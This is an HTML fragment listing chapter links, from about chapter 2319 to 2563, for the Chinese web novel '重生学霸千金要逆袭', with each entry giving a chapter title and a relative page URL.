						                                                                          						  						    <li><a href='/167_167025/4865296.html' title='重生学霸千金要逆袭 第2319章 帮我个忙'>第2319章 帮我个忙</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2320章 放下' href='/167_167025/4865328.html'>第2320章 放下</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2321章 应该的" href="/167_167025/4865288.html">第2321章 应该的</a></li>
						                                                                          						  							<li><a href="/167_167025/4865301.html" title="重生学霸千金要逆袭 第2322章 焦头烂额">第2322章 焦头烂额</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2323章 致命' href='/167_167025/4865312.html'>第2323章 致命</a></li>
						                                                                          						  							<li><a href="/167_167025/4865347.html" title="重生学霸千金要逆袭 第2324章 最纯粹的快乐">第2324章 最纯粹的快乐</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2325章 承诺" href="/167_167025/4865344.html">第2325章 承诺</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2326章 休息' href='/167_167025/4865378.html'>第2326章 休息</a></li>
						                                                                          						  						    <li><a href='/167_167025/4865380.html' title='重生学霸千金要逆袭 第2327章 不远送了'>第2327章 不远送了</a></li>
						                                                                          						  							<li><a href="/167_167025/4865393.html" title="重生学霸千金要逆袭 第2328章 重要">第2328章 重要</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2329章 维护" href="/167_167025/4865390.html">第2329章 维护</a></li>
						                                                                          						  							<li><a href="/167_167025/4865421.html" title="重生学霸千金要逆袭 第2330章 闹脾气">第2330章 闹脾气</a></li>
						                                                                          						  						    <li><a href='/167_167025/4865386.html' title='重生学霸千金要逆袭 第2331章 教育家'>第2331章 教育家</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2332章 科技兴国' href='/167_167025/4865398.html'>第2332章 科技兴国</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2333章 闪光灯" href="/167_167025/4865433.html">第2333章 闪光灯</a></li>
						                                                                          						  							<li><a href="/167_167025/4865447.html" title="重生学霸千金要逆袭 第2334章 慧极必伤">第2334章 慧极必伤</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2335章 是真' href='/167_167025/4865467.html'>第2335章 是真</a></li>
						                                                                          						  							<li><a href="/167_167025/4865470.html" title="重生学霸千金要逆袭 第2336章 捍卫">第2336章 捍卫</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2337章 长大了" href="/167_167025/4865468.html">第2337章 长大了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2338章 比你大' href='/167_167025/4865476.html'>第2338章 比你大</a></li>
						                                                                          						  						    <li><a href='/167_167025/4865512.html' title='重生学霸千金要逆袭 第2339章 不甘落后'>第2339章 不甘落后</a></li>
						                                                                          						  							<li><a href="/167_167025/4865495.html" title="重生学霸千金要逆袭 第2340章 兵不厌诈">第2340章 兵不厌诈</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2341章 小孩子的玩笑" href="/167_167025/4865508.html">第2341章 小孩子的玩笑</a></li>
						                                                                          						  							<li><a href="/167_167025/4865478.html" title="重生学霸千金要逆袭 第2342章 瘟神">第2342章 瘟神</a></li>
						                                                                          						  						    <li><a href='/167_167025/4865511.html' title='重生学霸千金要逆袭 第2343章 伴君如伴虎'>第2343章 伴君如伴虎</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2344章 郊游' href='/167_167025/4865555.html'>第2344章 郊游</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2345章 站一站" href="/167_167025/4865563.html">第2345章 站一站</a></li>
						                                                                          						  							<li><a href="/167_167025/4865567.html" title="重生学霸千金要逆袭 第2346章 肯定">第2346章 肯定</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2347章 打蛇棍上' href='/167_167025/4865568.html'>第2347章 打蛇棍上</a></li>
						                                                                          						  							<li><a href="/167_167025/4865592.html" title="重生学霸千金要逆袭 第2348章 周到">第2348章 周到</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2349章 大出血" href="/167_167025/4865569.html">第2349章 大出血</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2350章 炫耀' href='/167_167025/4865583.html'>第2350章 炫耀</a></li>
						                                                                          						  						    <li><a href='/167_167025/4865597.html' title='重生学霸千金要逆袭 第2351章 用心'>第2351章 用心</a></li>
						                                                                          						  							<li><a href="/167_167025/4865602.html" title="重生学霸千金要逆袭 第2352章 送钱">第2352章 送钱</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2353章 嫉妒" href="/167_167025/4865613.html">第2353章 嫉妒</a></li>
						                                                                          						  							<li><a href="/167_167025/4865637.html" title="重生学霸千金要逆袭 第2354章 知足了">第2354章 知足了</a></li>
						                                                                          						  						    <li><a href='/167_167025/4865659.html' title='重生学霸千金要逆袭 第2355章 软磨硬泡'>第2355章 软磨硬泡</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2356章 立刻去办' href='/167_167025/4865672.html'>第2356章 立刻去办</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2357章 大内总管" href="/167_167025/4865653.html">第2357章 大内总管</a></li>
						                                                                          						  							<li><a href="/167_167025/4865691.html" title="重生学霸千金要逆袭 第2358章 错过了就没有了">第2358章 错过了就没有了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2354章 世面' href='/167_167025/4865668.html'>第2354章 世面</a></li>
						                                                                          						  							<li><a href="/167_167025/4865701.html" title="重生学霸千金要逆袭 第2355章 全神贯注">第2355章 全神贯注</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2356章 戏多" href="/167_167025/4865697.html">第2356章 戏多</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2357章 走人' href='/167_167025/4865702.html'>第2357章 走人</a></li>
						                                                                          						  						    <li><a href='/167_167025/4865698.html' title='重生学霸千金要逆袭 第2358章 某些人'>第2358章 某些人</a></li>
						                                                                          						  							<li><a href="/167_167025/4865740.html" title="重生学霸千金要逆袭 第2359章 辞职">第2359章 辞职</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2360章 我跟着您" href="/167_167025/4865737.html">第2360章 我跟着您</a></li>
						                                                                          						  							<li><a href="/167_167025/4865766.html" title="重生学霸千金要逆袭 第2361章 磨刀石">第2361章 磨刀石</a></li>
						                                                                          						  						    <li><a href='/167_167025/4865779.html' title='重生学霸千金要逆袭 第2362章 化茧成蝶'>第2362章 化茧成蝶</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2363章 问谁' href='/167_167025/4865764.html'>第2363章 问谁</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2364章 不重要" href="/167_167025/4865799.html">第2364章 不重要</a></li>
						                                                                          						  							<li><a href="/167_167025/4865782.html" title="重生学霸千金要逆袭 第2365章 错认">第2365章 错认</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2366章 深渊' href='/167_167025/4865781.html'>第2366章 深渊</a></li>
						                                                                          						  							<li><a href="/167_167025/4865815.html" title="重生学霸千金要逆袭 第2367章 大体类似">第2367章 大体类似</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2368章 崇拜" href="/167_167025/4865812.html">第2368章 崇拜</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2369章 口舌' href='/167_167025/4865841.html'>第2369章 口舌</a></li>
						                                                                          						  						    <li><a href='/167_167025/4865849.html' title='重生学霸千金要逆袭 第2370章 冲动'>第2370章 冲动</a></li>
						                                                                          						  							<li><a href="/167_167025/4865886.html" title="重生学霸千金要逆袭 第2371章 百战而归">第2371章 百战而归</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2372章 没地位" href="/167_167025/4865865.html">第2372章 没地位</a></li>
						                                                                          						  							<li><a href="/167_167025/4865893.html" title="重生学霸千金要逆袭 第2373章 致爱丽丝">第2373章 致爱丽丝</a></li>
						                                                                          						  						    <li><a href='/167_167025/4865879.html' title='重生学霸千金要逆袭 第2389章 不争气'>第2389章 不争气</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2390章 真相过分残酷' href='/167_167025/4865895.html'>第2390章 真相过分残酷</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2391章 父女关系" href="/167_167025/4865906.html">第2391章 父女关系</a></li>
						                                                                          						  							<li><a href="/167_167025/4865910.html" title="重生学霸千金要逆袭 第2392章 高处不胜寒">第2392章 高处不胜寒</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2393章 压力山大' href='/167_167025/4865920.html'>第2393章 压力山大</a></li>
						                                                                          						  							<li><a href="/167_167025/4865943.html" title="重生学霸千金要逆袭 第2394章 波澜不兴">第2394章 波澜不兴</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2395章 堂堂正正" href="/167_167025/4865941.html">第2395章 堂堂正正</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2396章 差距' href='/167_167025/4865955.html'>第2396章 差距</a></li>
						                                                                          						  						    <li><a href='/167_167025/4865984.html' title='重生学霸千金要逆袭 第2397章 吹上天'>第2397章 吹上天</a></li>
						                                                                          						  							<li><a href="/167_167025/4865973.html" title="重生学霸千金要逆袭 第2398章 全方位碾压">第2398章 全方位碾压</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2399章 暴露了" href="/167_167025/4865991.html">第2399章 暴露了</a></li>
						                                                                          						  							<li><a href="/167_167025/4865983.html" title="重生学霸千金要逆袭 第2401章 多读书">第2401章 多读书</a></li>
						                                                                          						  						    <li><a href='/167_167025/4866022.html' title='重生学霸千金要逆袭 第2402章 王母'>第2402章 王母</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2403章 懂了' href='/167_167025/4865999.html'>第2403章 懂了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2404章 终结者" href="/167_167025/4865997.html">第2404章 终结者</a></li>
						                                                                          						  							<li><a href="/167_167025/4866037.html" title="重生学霸千金要逆袭 第2405章 亮相">第2405章 亮相</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2406章 一搏之力' href='/167_167025/4866031.html'>第2406章 一搏之力</a></li>
						                                                                          						  							<li><a href="/167_167025/4866053.html" title="重生学霸千金要逆袭 第2407章 落子">第2407章 落子</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2408章 寥寥可数" href="/167_167025/4866060.html">第2408章 寥寥可数</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2409章 天之骄子' href='/167_167025/4866069.html'>第2409章 天之骄子</a></li>
						                                                                          						  						    <li><a href='/167_167025/4866081.html' title='重生学霸千金要逆袭 第2410章 意气风发'>第2410章 意气风发</a></li>
						                                                                          						  							<li><a href="/167_167025/4866076.html" title="重生学霸千金要逆袭 第2411章 出格">第2411章 出格</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2412章 她太难了" href="/167_167025/4866101.html">第2412章 她太难了</a></li>
						                                                                          						  							<li><a href="/167_167025/4866089.html" title="重生学霸千金要逆袭 第2419章 一分钟">第2419章 一分钟</a></li>
						                                                                          						  						    <li><a href='/167_167025/4866103.html' title='重生学霸千金要逆袭 第2420章 角度刁钻'>第2420章 角度刁钻</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2421章 土拨鼠尖叫' href='/167_167025/4866134.html'>第2421章 土拨鼠尖叫</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2422章 冠军" href="/167_167025/4866138.html">第2422章 冠军</a></li>
						                                                                          						  							<li><a href="/167_167025/4866131.html" title="重生学霸千金要逆袭 第2423章 若无其事">第2423章 若无其事</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2424章 中暑' href='/167_167025/4866152.html'>第2424章 中暑</a></li>
						                                                                          						  							<li><a href="/167_167025/4866169.html" title="重生学霸千金要逆袭 第2425章 想不开">第2425章 想不开</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2426章 道理" href="/167_167025/4866173.html">第2426章 道理</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2427章 独门绝技' href='/167_167025/4866174.html'>第2427章 独门绝技</a></li>
						                                                                          						  						    <li><a href='/167_167025/4866171.html' title='重生学霸千金要逆袭 第2428章 葬礼'>第2428章 葬礼</a></li>
						                                                                          						  							<li><a href="/167_167025/4866199.html" title="重生学霸千金要逆袭 第2429章 界限">第2429章 界限</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2430章 焉知生死" href="/167_167025/4866194.html">第2430章 焉知生死</a></li>
						                                                                          						  							<li><a href="/167_167025/4866214.html" title="重生学霸千金要逆袭 第2431章 壮观">第2431章 壮观</a></li>
						                                                                          						  						    <li><a href='/167_167025/4866211.html' title='重生学霸千金要逆袭 第2432章 人墙'>第2432章 人墙</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2433章 当然有' href='/167_167025/4866226.html'>第2433章 当然有</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2434章 后援" href="/167_167025/4866239.html">第2434章 后援</a></li>
						                                                                          						  							<li><a href="/167_167025/4866263.html" title="重生学霸千金要逆袭 第2435章 荒谬">第2435章 荒谬</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2436章 冷风' href='/167_167025/4866247.html'>第2436章 冷风</a></li>
						                                                                          						  							<li><a href="/167_167025/4866284.html" title="重生学霸千金要逆袭 第2437章 你念">第2437章 你念</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2438章 蹭一波热度" href="/167_167025/4866258.html">第2438章 蹭一波热度</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2439章 旁听' href='/167_167025/4866274.html'>第2439章 旁听</a></li>
						                                                                          						  						    <li><a href='/167_167025/4866276.html' title='重生学霸千金要逆袭 第2440章 从小缺爱'>第2440章 从小缺爱</a></li>
						                                                                          						  							<li><a href="/167_167025/4866301.html" title="重生学霸千金要逆袭 第2441章 改写">第2441章 改写</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2442章 收费" href="/167_167025/4866309.html">第2442章 收费</a></li>
						                                                                          						  							<li><a href="/167_167025/4866496.html" title="重生学霸千金要逆袭 第2443章 是终于释然，还是继续偏执">第2443章 是终于释然，还是继续偏执</a></li>
						                                                                          						  						    <li><a href='/167_167025/4866341.html' title='重生学霸千金要逆袭 第2444章 围观'>第2444章 围观</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2445章 热情' href='/167_167025/4866347.html'>第2445章 热情</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2446章 特征很明显" href="/167_167025/4866346.html">第2446章 特征很明显</a></li>
						                                                                          						  							<li><a href="/167_167025/4866351.html" title="重生学霸千金要逆袭 第2447章 好样的">第2447章 好样的</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2448章 老父亲般的微笑' href='/167_167025/4866377.html'>第2448章 老父亲般的微笑</a></li>
						                                                                          						  							<li><a href="/167_167025/4866381.html" title="重生学霸千金要逆袭 第2449章 吃播">第2449章 吃播</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2450章 出租" href="/167_167025/4866373.html">第2450章 出租</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2451章 心脏' href='/167_167025/4866401.html'>第2451章 心脏</a></li>
						                                                                          						  						    <li><a href='/167_167025/4866414.html' title='重生学霸千金要逆袭 第2452章 胃口'>第2452章 胃口</a></li>
						                                                                          						  							<li><a href="/167_167025/4866479.html" title="重生学霸千金要逆袭 第2455章 教养">第2455章 教养</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2456章 打一个电话" href="/167_167025/4866446.html">第2456章 打一个电话</a></li>
						                                                                          						  							<li><a href="/167_167025/4866439.html" title="重生学霸千金要逆袭 第2457章 吸金">第2457章 吸金</a></li>
						                                                                          						  						    <li><a href='/167_167025/4866433.html' title='重生学霸千金要逆袭 第2458章 一击必杀'>第2458章 一击必杀</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2459章 是不是不愿意' href='/167_167025/4866468.html'>第2459章 是不是不愿意</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2460章 车祸" href="/167_167025/4866455.html">第2460章 车祸</a></li>
						                                                                          						  							<li><a href="/167_167025/4866474.html" title="重生学霸千金要逆袭 第2461章 你是风儿我是傻">第2461章 你是风儿我是傻</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2462章 星图' href='/167_167025/4866501.html'>第2462章 星图</a></li>
						                                                                          						  							<li><a href="/167_167025/4866500.html" title="重生学霸千金要逆袭 第2463章 照顾你">第2463章 照顾你</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2464章 不用紧张" href="/167_167025/4866535.html">第2464章 不用紧张</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2465章 做了我一直想做的' href='/167_167025/4866527.html'>第2465章 做了我一直想做的</a></li>
						                                                                          						  						    <li><a href='/167_167025/4866542.html' title='重生学霸千金要逆袭 第2466章 我会改的'>第2466章 我会改的</a></li>
						                                                                          						  							<li><a href="/167_167025/4866549.html" title="重生学霸千金要逆袭 第2467章 那叫一个热闹">第2467章 那叫一个热闹</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2468章 大赚" href="/167_167025/4866564.html">第2468章 大赚</a></li>
						                                                                          						  							<li><a href="/167_167025/4866559.html" title="重生学霸千金要逆袭 第2469章 跟我住">第2469章 跟我住</a></li>
						                                                                          						  						    <li><a href='/167_167025/4866583.html' title='重生学霸千金要逆袭 第2470章 刚要夸她'>第2470章 刚要夸她</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2471章 心不在焉' href='/167_167025/4866592.html'>第2471章 心不在焉</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2472章 很深" href="/167_167025/4866596.html">第2472章 很深</a></li>
						                                                                          						  							<li><a href="/167_167025/4866605.html" title="重生学霸千金要逆袭 第2473章 一分钟的含义">第2473章 一分钟的含义</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2474章 我们先稳住' href='/167_167025/4866631.html'>第2474章 我们先稳住</a></li>
						                                                                          						  							<li><a href="/167_167025/4866627.html" title="重生学霸千金要逆袭 第2475章 确定是敖启钧的？">第2475章 确定是敖启钧的？</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2476章 转交的纸条" href="/167_167025/4866641.html">第2476章 转交的纸条</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2477章 早就已经不是敖太太了' href='/167_167025/4866637.html'>第2477章 早就已经不是敖太太了</a></li>
						                                                                          						  						    <li><a href='/167_167025/4866648.html' title='重生学霸千金要逆袭 第2478章 幡然醒悟'>第2478章 幡然醒悟</a></li>
						                                                                          						  							<li><a href="/167_167025/4866633.html" title="重生学霸千金要逆袭 第2479章 吓坏了">第2479章 吓坏了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2480章 心领神会" href="/167_167025/4866640.html">第2480章 心领神会</a></li>
						                                                                          						  							<li><a href="/167_167025/4866687.html" title="重生学霸千金要逆袭 第2481章 填报志愿">第2481章 填报志愿</a></li>
						                                                                          						  						    <li><a href='/167_167025/4866681.html' title='重生学霸千金要逆袭 第2482章 “糟心事”'>第2482章 “糟心事”</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2483章 因为无知，所以无畏' href='/167_167025/4866695.html'>第2483章 因为无知，所以无畏</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2484章 神来之笔" href="/167_167025/4866715.html">第2484章 神来之笔</a></li>
						                                                                          						  							<li><a href="/167_167025/4866726.html" title="重生学霸千金要逆袭 第2485章 心动了">第2485章 心动了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2486章 卡住了' href='/167_167025/4866713.html'>第2486章 卡住了</a></li>
						                                                                          						  							<li><a href="/167_167025/4866725.html" title="重生学霸千金要逆袭 第2487章 把门关上">第2487章 把门关上</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2488章 高考成绩" href="/167_167025/4866721.html">第2488章 高考成绩</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2489章 出来搞事' href='/167_167025/4866731.html'>第2489章 出来搞事</a></li>
						                                                                          						  						    <li><a href='/167_167025/4866749.html' title='重生学霸千金要逆袭 第2490章 被子争夺战'>第2490章 被子争夺战</a></li>
						                                                                          						  							<li><a href="/167_167025/4866777.html" title="重生学霸千金要逆袭 第2491章 太难了">第2491章 太难了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2492章 如火如荼" href="/167_167025/4866780.html">第2492章 如火如荼</a></li>
						                                                                          						  							<li><a href="/167_167025/4866795.html" title="重生学霸千金要逆袭 第2493章 乖乖">第2493章 乖乖</a></li>
						                                                                          						  						    <li><a href='/167_167025/4866826.html' title='重生学霸千金要逆袭 第2494章 600万的账单'>第2494章 600万的账单</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2495章 解决' href='/167_167025/4866815.html'>第2495章 解决</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2496章 抹除人格" href="/167_167025/4866805.html">第2496章 抹除人格</a></li>
						                                                                          						  							<li><a href="/167_167025/4866809.html" title="重生学霸千金要逆袭 第2497章 话多">第2497章 话多</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2498章 发表意见' href='/167_167025/4866828.html'>第2498章 发表意见</a></li>
						                                                                          						  							<li><a href="/167_167025/4866803.html" title="重生学霸千金要逆袭 第2499章 坚强比脆弱更可恨">第2499章 坚强比脆弱更可恨</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2500章 整个过程非常可怕" href="/167_167025/4866823.html">第2500章 整个过程非常可怕</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2501章 人格' href='/167_167025/4866894.html'>第2501章 人格</a></li>
						                                                                          						  						    <li><a href='/167_167025/4866879.html' title='重生学霸千金要逆袭 第2502章 秃头'>第2502章 秃头</a></li>
						                                                                          						  							<li><a href="/167_167025/4866889.html" title="重生学霸千金要逆袭 第2503章 不畏强权">第2503章 不畏强权</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2504章 好父亲" href="/167_167025/4866901.html">第2504章 好父亲</a></li>
						                                                                          						  							<li><a href="/167_167025/4866942.html" title="重生学霸千金要逆袭 第2505章 想让我后悔？">第2505章 想让我后悔？</a></li>
						                                                                          						  						    <li><a href='/167_167025/4866927.html' title='重生学霸千金要逆袭 第2508章 你最好不要'>第2508章 你最好不要</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2509章 骗我们' href='/167_167025/4866911.html'>第2509章 骗我们</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2510章 一个小时以后" href="/167_167025/4866935.html">第2510章 一个小时以后</a></li>
						                                                                          						  							<li><a href="/167_167025/4866943.html" title="重生学霸千金要逆袭 第2511章 阔气">第2511章 阔气</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2512章 白热化' href='/167_167025/4866907.html'>第2512章 白热化</a></li>
						                                                                          						  							<li><a href="/167_167025/4866969.html" title="重生学霸千金要逆袭 第2513章 大房子">第2513章 大房子</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2514章 生活总是在不经意间给你惊喜" href="/167_167025/4866989.html">第2514章 生活总是在不经意间给你惊喜</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2515章 态度良好' href='/167_167025/4866998.html'>第2515章 态度良好</a></li>
						                                                                          						  						    <li><a href='/167_167025/4867005.html' title='重生学霸千金要逆袭 第2516章 高光时刻'>第2516章 高光时刻</a></li>
						                                                                          						  							<li><a href="/167_167025/4866999.html" title="重生学霸千金要逆袭 第2525章 上热搜">第2525章 上热搜</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2526章 女生宿舍" href="/167_167025/4867004.html">第2526章 女生宿舍</a></li>
						                                                                          						  							<li><a href="/167_167025/4867032.html" title="重生学霸千金要逆袭 第2527章 活动">第2527章 活动</a></li>
						                                                                          						  						    <li><a href='/167_167025/4867048.html' title='重生学霸千金要逆袭 第2528章 为了荣誉'>第2528章 为了荣誉</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2529章 偶像包袱' href='/167_167025/4867020.html'>第2529章 偶像包袱</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2530章 关系匪浅" href="/167_167025/4867027.html">第2530章 关系匪浅</a></li>
						                                                                          						  							<li><a href="/167_167025/4867095.html" title="重生学霸千金要逆袭 第2531章 查房">第2531章 查房</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2532章 24孝好弟弟' href='/167_167025/4867082.html'>第2532章 24孝好弟弟</a></li>
						                                                                          						  							<li><a href="/167_167025/4867119.html" title="重生学霸千金要逆袭 第2533章 坐实">第2533章 坐实</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2534章 死局" href="/167_167025/4867060.html">第2534章 死局</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2535章 世纪难题' href='/167_167025/4867142.html'>第2535章 世纪难题</a></li>
						                                                                          						  						    <li><a href='/167_167025/4867135.html' title='重生学霸千金要逆袭 第2536章 顾未眠的人'>第2536章 顾未眠的人</a></li>
						                                                                          						  							<li><a href="/167_167025/4867091.html" title="重生学霸千金要逆袭 第2537章 哪个成年人没得过">第2537章 哪个成年人没得过</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2538章 不必见外" href="/167_167025/4867069.html">第2538章 不必见外</a></li>
						                                                                          						  							<li><a href="/167_167025/4867107.html" title="重生学霸千金要逆袭 第2539章 念念不忘">第2539章 念念不忘</a></li>
						                                                                          						  						    <li><a href='/167_167025/4867093.html' title='重生学霸千金要逆袭 第2540章 石见1代'>第2540章 石见1代</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2541章 小衣服' href='/167_167025/4867154.html'>第2541章 小衣服</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2542章 免疫" href="/167_167025/4867162.html">第2542章 免疫</a></li>
						                                                                          						  							<li><a href="/167_167025/4867196.html" title="重生学霸千金要逆袭 第2543章 上了天">第2543章 上了天</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2544章 难受吗' href='/167_167025/4867174.html'>第2544章 难受吗</a></li>
						                                                                          						  							<li><a href="/167_167025/4867177.html" title="重生学霸千金要逆袭 第2545章 亲切慰问">第2545章 亲切慰问</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2546章 有钱真好" href="/167_167025/4867194.html">第2546章 有钱真好</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2547章 学区房' href='/167_167025/4867195.html'>第2547章 学区房</a></li>
						                                                                          						  						    <li><a href='/167_167025/4867210.html' title='重生学霸千金要逆袭 第2548章 炸锅'>第2548章 炸锅</a></li>
						                                                                          						  							<li><a href="/167_167025/4867200.html" title="重生学霸千金要逆袭 第2549章 跟他差不多">第2549章 跟他差不多</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2550章 我还真信了" href="/167_167025/4867188.html">第2550章 我还真信了</a></li>
						                                                                          						  							<li><a href="/167_167025/4867253.html" title="重生学霸千金要逆袭 第2551章 我见到活的了">第2551章 我见到活的了</a></li>
						                                                                          						  						    <li><a href='/167_167025/4867255.html' title='重生学霸千金要逆袭 第2552章 风光无限'>第2552章 风光无限</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2553章 所向披靡' href='/167_167025/4867271.html'>第2553章 所向披靡</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2554章 最优之选" href="/167_167025/4867282.html">第2554章 最优之选</a></li>
						                                                                          						  							<li><a href="/167_167025/4867267.html" title="重生学霸千金要逆袭 第2555章 凡事都要讲科学">第2555章 凡事都要讲科学</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2556章 不良反应' href='/167_167025/4867291.html'>第2556章 不良反应</a></li>
						                                                                          						  							<li><a href="/167_167025/4867299.html" title="重生学霸千金要逆袭 第2557章 抖一抖">第2557章 抖一抖</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2558章 搞特殊" href="/167_167025/4867286.html">第2558章 搞特殊</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第2559章 打入敌人内部' href='/167_167025/4867321.html'>第2559章 打入敌人内部</a></li>
						                                                                          						  						    <li><a href='/167_167025/4867304.html' title='重生学霸千金要逆袭 第2560章 岌岌可危的职业生涯'>第2560章 岌岌可危的职业生涯</a></li>
						                                                                          						  							<li><a href="/167_167025/4867353.html" title="重生学霸千金要逆袭 第2561章 论斤卖">第2561章 论斤卖</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第2562章 现成的爸爸" href="/167_167025/4867365.html">第2562章 现成的爸爸</a></li>
						                                                                          						  							<li><a href="/167_167025/4867370.html" title="重生学霸千金要逆袭 第2563章 浪费天赋">第2563章 浪费天赋</a></li>
